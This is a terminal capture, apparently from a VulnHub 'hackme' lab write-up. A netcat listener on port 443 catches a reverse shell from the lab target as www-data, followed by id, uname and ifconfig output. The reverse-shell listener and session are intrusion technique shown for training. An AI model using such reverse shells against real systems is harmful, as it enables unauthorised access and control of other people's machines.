 root@kali: ~/toolbox/data/writeups/vulnhub.hackme # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.92.179] from (UNKNOWN) [192.168.92.180] 40762
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 20:28:39 up  1:56,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ uname -a
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$
$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.92.180  netmask 255.255.255.0  broadcast 192.168.92.255
        inet6 fe80::20c:29ff:fe49:eab5  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:49:ea:b5  txqueuelen 1000  (Ethernet)
        RX packets 486204  bytes 304231697 (304.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 315253  bytes 40538335 (40.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0